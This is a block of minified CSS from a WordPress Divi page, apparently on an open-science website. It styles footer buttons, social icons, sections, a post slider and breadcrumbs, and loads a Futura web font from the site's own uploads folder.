.et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0{text-align:center}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12,.et_pb_text_14,.et_pb_text_16{margin-bottom:2px!important}.et_pb_text_2{margin-top:5px!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_17 h1{font-size:40px;text-align:center}.et_pb_text_17 h2{font-size:30px;text-align:left}.et_pb_text_17{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1,.et_pb_text_17 h1{font-size:40px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1{font-size:20px}.et_pb_text_17 h1{font-size:35px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}